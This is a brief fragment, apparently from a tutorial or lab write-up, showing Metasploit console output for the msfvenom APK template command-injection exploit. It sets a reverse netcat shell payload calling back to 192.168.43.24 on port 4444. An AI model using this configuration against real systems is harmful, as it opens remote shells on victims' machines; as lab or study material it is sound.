 Module options (exploit/unix/fileformat/metasploit_msfvenom_apk_template_cmd_injection):
Name Current Setting Required Description
---- --------------- -------- -----------
FILENAME msf.apk yes The APK file name
Payload options (cmd/unix/reverse_netcat):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST 192.168.43.24 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
**DisablePayloadHandler: True (no handler will be created!)**
Exploit target:
Id Name
-- ----
0 Automatic